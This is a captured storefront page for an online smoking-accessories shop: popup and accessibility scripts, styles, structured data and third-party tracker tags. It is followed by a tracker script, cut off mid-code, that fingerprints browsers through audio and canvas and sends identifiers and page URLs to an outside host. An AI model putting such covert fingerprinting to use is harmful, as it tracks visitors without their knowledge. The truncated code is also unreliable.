            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>





<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.smokecartel.com"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Collections",
          "item": "https://www.smokecartel.com/collections"
        },{
        "@type": "ListItem",
        "position": 3,
        "name": "Dry Pipes",
        "item": "https://www.smokecartel.com/collections/dry-pipes"
      }
    ]
  }
  </script>

    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://webtrafficsource.com/track/code.js
body_size: 21517
content:
window.wwData=window.wwData||[]; var t = window.wwData;
var rtgUrl="https://webtrafficsource.com/tr",rtgSendData=(t,e,a)=>{var n=window.XMLHttpRequest;if(!n)return!1;var w=new n;w.open("POST",t,!0),w.setRequestHeader("Content-Type","application/json"),w.onreadystatechange=()=>{XMLHttpRequest.DONE==w.readyState&&(a(),w=null)},w.send(e)};
t.push = function(e) { Array.prototype.push.call(t, e); var rtgCollectData = () => { var a = {}; return a.data = t, JSON.stringify(a) }; rtgSendData(rtgUrl, rtgCollectData(), (() => { }));}
var appendTag=e=>{if(e){var n=document.createRange();n.selectNode(document.getElementsByTagName("body")[0]);var i=n.createContextualFragment(e);document.body.appendChild(i)}};
function appendTrackingPixel(fp){ let url = "https://webtrafficsource.com/tr/px.png?"
  url += ("fp=" + encodeURIComponent(fp));
  url += ("&r=" + encodeURIComponent(window.location.toString()));
  appendTag("<img width=\"1\" height=\"1\"   src=" + url + " alt=\"\" style=\"border-style:none;float:left;\">");
}
!function(e,r){"object"==typeof exports&&"undefined"!=typeof module?r(exports):"function"==typeof define&&define.amd?define(["exports"],r):r((e="undefined"!=typeof globalThis?globalThis:e||self).ThumbmarkJS={})}(this,(function(e){"use strict";function r(e,r,n,t){return new(n||(n=Promise))((function(o,a){function i(e){try{c(t.next(e))}catch(e){a(e)}}function u(e){try{c(t.throw(e))}catch(e){a(e)}}function c(e){var r;e.done?o(e.value):(r=e.value,r instanceof n?r:new n((function(e){e(r)}))).then(i,u)}c((t=t.apply(e,r||[])).next())}))}function n(e,r){var n,t,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(u){return function(c){return function(u){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,u[0]&&(i=0)),i;)try{if(n=1,t&&(o=2&u[0]?t.return:u[0]?t.throw||((o=t.return)&&o.call(t),0):t.next)&&!(o=o.call(t,u[1])).done)return o;switch(t=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return i.label++,{value:u[1],done:!1};case 5:i.label++,t=u[1],u=[0];continue;case 7:u=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){i=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){i.label=u[1];break}if(6===u[0]&&i.label<o[1]){i.label=o[1],o=u;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(u);break}o[2]&&i.ops.pop(),i.trys.pop();continue}u=r.call(e,i)}catch(e){u=[6,e],t=0}finally{n=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}}"function"==typeof SuppressedError&&SuppressedError;var t={exclude:[]};var o={},a={timeout:"true"},i=function(e,r){"undefined"!=typeof window&&(o[e]=r)},u=function(){return Object.fromEntries(Object.entries(o).filter((function(e){var r,n=e[0];return!(null===(r=null==t?void 0:t.exclude)||void 0===r?void 0:r.includes(n))})).map((function(e){return[e[0],(0,e[1])()]})))};function c(e){return e^=e>>>16,e=Math.imul(e,2246822507),e^=e>>>13,e=Math.imul(e,3266489909),(e^=e>>>16)>>>0}var s=new Uint32Array([597399067,2869860233,951274213,2716044179]);function l(e,r){return e<<r|e>>>32-r}function f(e,r){var n;if(void 0===r&&(r=0),r=r?0|r:0,"string"==typeof e&&(n=e,e=(new TextEncoder).encode(n).buffer),!(e instanceof ArrayBuffer))throw new TypeError("Expected key to be ArrayBuffer or string");var t=new Uint32Array([r,r,r,r]);!function(e,r){for(var n=e.byteLength/16|0,t=new Uint32Array(e,0,4*n),o=0;o<n;o++){var a=t.subarray(4*o,4*(o+1));a[0]=Math.imul(a[0],s[0]),a[0]=l(a[0],15),a[0]=Math.imul(a[0],s[1]),r[0]=r[0]^a[0],r[0]=l(r[0],19),r[0]=r[0]+r[1],r[0]=Math.imul(r[0],5)+1444728091,a[1]=Math.imul(a[1],s[1]),a[1]=l(a[1],16),a[1]=Math.imul(a[1],s[2]),r[1]=r[1]^a[1],r[1]=l(r[1],17),r[1]=r[1]+r[2],r[1]=Math.imul(r[1],5)+197830471,a[2]=Math.imul(a[2],s[2]),a[2]=l(a[2],17),a[2]=Math.imul(a[2],s[3]),r[2]=r[2]^a[2],r[2]=l(r[2],15),r[2]=r[2]+r[3],r[2]=Math.imul(r[2],5)+2530024501,a[3]=Math.imul(a[3],s[3]),a[3]=l(a[3],18),a[3]=Math.imul(a[3],s[0]),r[3]=r[3]^a[3],r[3]=l(r[3],13),r[3]=r[3]+r[0],r[3]=Math.imul(r[3],5)+850148119}}(e,t),function(e,r){var n=e.byteLength/16|0,t=e.byteLength%16,o=new Uint32Array(4),a=new Uint8Array(e,16*n,t);switch(t){case 15:o[3]=o[3]^a[14]<<16;case 14:o[3]=o[3]^a[13]<<8;case 13:o[3]=o[3]^a[12]<<0,o[3]=Math.imul(o[3],s[3]),o[3]=l(o[3],18),o[3]=Math.imul(o[3],s[0]),r[3]=r[3]^o[3];case 12:o[2]=o[2]^a[11]<<24;case 11:o[2]=o[2]^a[10]<<16;case 10:o[2]=o[2]^a[9]<<8;case 9:o[2]=o[2]^a[8]<<0,o[2]=Math.imul(o[2],s[2]),o[2]=l(o[2],17),o[2]=Math.imul(o[2],s[3]),r[2]=r[2]^o[2];case 8:o[1]=o[1]^a[7]<<24;case 7:o[1]=o[1]^a[6]<<16;case 6:o[1]=o[1]^a[5]<<8;case 5:o[1]=o[1]^a[4]<<0,o[1]=Math.imul(o[1],s[1]),o[1]=l(o[1],16),o[1]=Math.imul(o[1],s[2]),r[1]=r[1]^o[1];case 4:o[0]=o[0]^a[3]<<24;case 3:o[0]=o[0]^a[2]<<16;case 2:o[0]=o[0]^a[1]<<8;case 1:o[0]=o[0]^a[0]<<0,o[0]=Math.imul(o[0],s[0]),o[0]=l(o[0],15),o[0]=Math.imul(o[0],s[1]),r[0]=r[0]^o[0]}}(e,t),function(e,r){r[0]=r[0]^e.byteLength,r[1]=r[1]^e.byteLength,r[2]=r[2]^e.byteLength,r[3]=r[3]^e.byteLength,r[0]=r[0]+r[1]|0,r[0]=r[0]+r[2]|0,r[0]=r[0]+r[3]|0,r[1]=r[1]+r[0]|0,r[2]=r[2]+r[0]|0,r[3]=r[3]+r[0]|0,r[0]=c(r[0]),r[1]=c(r[1]),r[2]=c(r[2]),r[3]=c(r[3]),r[0]=r[0]+r[1]|0,r[0]=r[0]+r[2]|0,r[0]=r[0]+r[3]|0,r[1]=r[1]+r[0]|0,r[2]=r[2]+r[0]|0,r[3]=r[3]+r[0]|0}(e,t);var o=new Uint8Array(t.buffer);return Array.from(o).map((function(e){return e.toString(16).padStart(2,"0")})).join("")}function d(e,r){return new Promise((function(n){setTimeout((function(){return n(r)}),e)}))}function h(e,r,n){return Promise.all(e.map((function(e){var t=performance.now();return Promise.race([e.then((function(e){return{value:e,elapsed:performance.now()-t}})),d(r,n).then((function(e){return{value:e,elapsed:performance.now()-t}}))])})))}function m(e,r,n){return Promise.all(e.map((function(e){return Promise.race([e,d(r,n)])})))}function v(){return r(this,void 0,void 0,(function(){var e,r,o,i,c;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),e=u(),r=Object.keys(e),[4,m(Object.values(e),(null==t?void 0:t.timeout)||1e3,a)];case 1:return o=n.sent(),i=o.filter((function(e){return void 0!==e})),c={},i.forEach((function(e,n){c[r[n]]=e})),[2,p(c,t.exclude||[])];case 2:throw n.sent();case 3:return[2]}}))}))}function p(e,r){var n={},t=function(t){if(e.hasOwnProperty(t)){var o=e[t];if("object"!=typeof o||Array.isArray(o))r.includes(t)||(n[t]=o);else{var a=p(o,r.map((function(e){return e.startsWith(t+".")?e.slice(t.length+1):e})));Object.keys(a).length>0&&(n[t]=a)}}};for(var o in e)t(o);return n}function g(e){for(var r=0,n=0;n<e.length;++n)r+=Math.abs(e[n]);return r}function w(e,r,n){for(var t=[],o=0;o<e[0].data.length;o++){for(var a=[],i=0;i<e.length;i++)a.push(e[i].data[o]);t.push(y(a))}var u=new Uint8ClampedArray(t);return new ImageData(u,r,n)}function y(e){if(0===e.length)return 0;for(var r={},n=0,t=e;n<t.length;n++){r[a=t[n]]=(r[a]||0)+1}var o=e[0];for(var a in r)r[a]>r[o]&&(o=parseInt(a,10));return o}function b(){if("undefined"==typeof navigator)return{name:"unknown",version:"unknown"};for(var e=navigator.userAgent,r={Edg:"Edge",OPR:"Opera"},n=0,t=[/(?<name>Edge|Edg)\/(?<version>\d+(?:\.\d+)?)/,/(?<name>(?:Chrome|Chromium|OPR|Opera|Vivaldi|Brave))\/(?<version>\d+(?:\.\d+)?)/,/(?<name>(?:Firefox|Waterfox|Iceweasel|IceCat))\/(?<version>\d+(?:\.\d+)?)/,/(?<name>Safari)\/(?<version>\d+(?:\.\d+)?)/,/(?<name>MSIE|Trident|IEMobile).+?(?<version>\d+(?:\.\d+)?)/,/(?<name>[A-Za-z]+)\/(?<version>\d+(?:\.\d+)?)/,/(?<name>SamsungBrowser)\/(?<version>\d+(?:\.\d+)?)/];n<t.length;n++){var o=t[n],a=e.match(o);if(a&&a.groups)return{name:r[a.groups.name]||a.groups.name,version:a.groups.version}}return{name:"unknown",version:"unknown"}}i("audio",(function(){return r(this,void 0,void 0,(function(){return n(this,(function(e){return[2,new Promise((function(e,r){try{var n=new(window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,5e3,44100),t=n.createBufferSource(),o=n.createOscillator();o.frequency.value=1e3;var a,i=n.createDynamicsCompressor();i.threshold.value=-50,i.knee.value=40,i.ratio.value=12,i.attack.value=0,i.release.value=.2,o.connect(i),i.connect(n.destination),o.start(),n.oncomplete=function(r){a=r.renderedBuffer.getChannelData(0),e({sampleHash:g(a),oscillator:o.type,maxChannels:n.destination.maxChannelCount,channelCountMode:t.channelCountMode})},n.startRendering()}catch(e){console.error("Error creating audio fingerprint:",e),r(e)}}))]}))}))}));var S="SamsungBrowser"!==b().name?1:3,M=280,E=20;"Firefox"!=b().name&&i("canvas",(function(){return document.createElement("canvas").getContext("2d"),new Promise((function(e){var 